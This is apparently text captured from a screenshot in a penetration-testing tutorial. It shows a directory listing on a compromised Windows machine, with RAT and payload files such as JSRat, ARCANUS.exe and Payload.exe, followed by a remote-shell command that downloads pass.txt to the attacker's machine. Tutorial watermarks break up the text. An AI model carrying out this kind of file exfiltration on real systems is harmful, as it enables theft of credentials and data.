 03/16/2016  10:45 PM    <DIR>          .
03/16/2016  10:45 PM    <DIR>          ..
03/10/2016  11:23 PM        14,121,374 02 - Bekhudi [Songspk.LINK].mp3
03/17/2004  04:30 AM         7,108,940 08SUNA_SUNA.MP3
www.hackingarticles.in
03/11/2016  07:31 PM    <DIR>          alienwithin-OWASP-mth3l3m3nt-framework-1.2.0-10-
02/12/2016  12:03 AM        11,329,445 Android ADB Debug Server Remote Payload Executio
03/16/2016  10:56 PM    <DIR>          arcanus
03/15/2016  11:01 PM         3,880,448 ARCANUS.exe
03/05/2016  11:02 PM    <DIR>          clear os
02/16/2016  08:43 PM           100,008 Complete Movie List.xlsx
03/15/2016  11:16 PM         2,000,925 d.png
03/15/2016  11:01 PM    <DIR>          Desktop
03/11/2016  10:44 PM    <DIR>          g
03/16/2016  10:39 PM    <DIR>          jsrat
03/15/2016  10:44 PM                 0 pass.txt
03/16/2016  10:08 PM         7,864,320 Payload.exe
www.hackingarticles.in
02/20/2016  1
1:26 AM               420 This PC - Shortcut.lnk
02/20/2016  12:22 PM             1,107 TreeSize Professional.lnk
03/11/2016  09:23 PM               626 WampServer64.lnk
02/20/2016  12:26 PM               894 �Torrent.lnk
12 File(s)     46,408,507 bytes
8 Dir(s)  70,611,075,072 bytes free
C:\Users\RAJ\Desktop >£download "pass.txt" /root/Desktop
C:\Users\RAJ\Desktop >
www.hackingarticles.in
[*] Downloading pass.txt
[+] File download completed !